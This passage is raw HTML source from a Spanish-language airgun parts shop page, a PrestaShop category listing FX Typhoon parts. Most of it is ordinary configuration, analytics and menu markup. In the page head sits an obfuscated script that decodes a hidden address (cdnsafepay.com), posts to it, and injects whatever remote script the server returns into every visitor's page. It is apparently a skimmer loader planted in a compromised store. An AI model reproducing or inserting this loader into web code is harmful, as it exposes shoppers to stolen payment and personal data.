Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/","meta":{"title":"Typhoon","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-84":true,"category-Typhoon":true,"category-id-parent-136":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/","en-gb":"https:\/\/europeairguns.com\/en\/parts\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Partes","url":"https:\/\/europeairguns.com\/es\/partes\/"},{"title":"FX Airguns","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/"},{"title":"T12 \/ Typhoon \/ Verminator","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/"},{"title":"Typhoon","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769062470,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
        <!-- arseopro canonical -->
    <link rel="canonical" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" />

                <link rel="next" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?page=1" />
    <!-- /arseopro canonical -->
















    


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="category" class="lang-es country-us currency-eur layout-left-column page-category tax-display-disabled category-id-84 category-typhoon category-id-parent-136 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Cuenta</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/es/opc-checkout/index" class="dropdown-item">Ir al carrito</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/es/mi-cuenta"
					title="Acceda a su cuenta de cliente"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Iniciar sesión</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
		<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">Español</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li  class="current" >
			<a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li >
			<a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/typhoon/" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
			<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">Español</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li  class="current" >
				<a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li >
				<a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/typhoon/" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contactenos"><i class="fa fa-envelope-open-o"></i> Contacto</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> España , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/es/armas-de-aire/" >
						
												<span>Armas de aire</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/armas-de-aire/carabinas-pcp/" class=""><span>Carabinas PCP</span></a></li><li><a href="https://europeairguns.com/es/armas-de-aire/pistola-pcp/" class=""><span>Pistola PCP</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/es/partes/" >
						
												<span>Partes</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/partes/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a 